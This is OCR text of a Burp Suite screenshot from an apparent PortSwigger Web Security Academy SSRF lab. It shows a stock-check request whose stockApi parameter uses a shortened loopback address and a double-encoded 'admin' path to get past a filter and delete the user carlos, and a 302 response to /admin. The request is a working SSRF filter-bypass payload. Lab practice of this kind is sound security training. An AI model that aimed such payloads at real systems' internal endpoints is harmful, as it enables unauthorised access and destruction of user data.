 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3200d8030f42818265608a00c2002d.web-security-academy.net
3 Cookie: session=ZwP3DELIZXYsbjZ2zR2Z0E9dybXrFNu3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3200d8030f42818265608a00c2002d.web-security-academy.net/product?pro
ductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 58
11 Origin: https://0a3200d8030f42818265608a00c2002d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=A4mPAgqruFqP706YY3Gtan
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7